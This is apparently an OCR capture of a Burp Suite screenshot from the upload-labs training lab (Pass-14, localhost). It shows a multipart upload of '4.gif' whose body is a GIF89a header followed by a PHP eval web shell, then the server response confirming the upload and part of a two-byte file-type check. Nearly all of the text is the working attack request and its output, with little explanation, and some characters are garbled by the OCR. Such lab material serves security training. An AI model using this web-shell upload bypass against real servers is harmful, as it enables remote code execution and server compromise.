 Pretty Raw Hex \n
1 POST /upload-labs/Pass-14/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------1555839748204683748664847172
2
8 Content-Length : 374
9 Origin: http://127.0.0.1
10 Connection : close
11 Referer:
http://127.0.0.1/upload-labs/Pass-14/index.php?action=show_code
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17
18 -----------------------------15558397482046837486648471722
19 Content-Disposition : form-data; name="upload_file"; filename="
4.gif"
20 Content-Type : image/jpeg
21
22 GIF89a
23 <?php @eval($_POST['a']);?>
24 -----------------------------15558397482046837486648471722
25 Content-Disposition : form-data; name="submit"
Pretty Raw Hex Render \n
61 </li>
62 <li>
63 <h3>
□□□
</h3>
64 <form enctype="multipart/form-data " method="post">
65 <p>
□□□□□□□□□□<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="□□"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/4120230806102621.gif "
width="250px" />
</div>
73 </li>
74 <li id="show_code">
75 <h3>
□□
</h3>
76 <pre>
77 <code class="line-numbers language-php">
function getReailFileType($filename){
78 $file = fopen($filename, "rb");
79 $bin = fread($file, 2); //□□2□□
80 fclose($file);
81 $strInfo = @unpack("C2chars", $bin);
82 $typeCode =